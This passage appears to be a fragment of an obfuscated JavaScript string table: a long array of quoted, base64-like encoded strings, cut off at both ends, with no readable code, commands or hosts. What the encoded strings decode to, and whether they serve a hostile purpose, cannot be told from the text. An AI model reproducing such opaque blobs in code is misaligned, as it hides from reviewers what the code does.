QJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp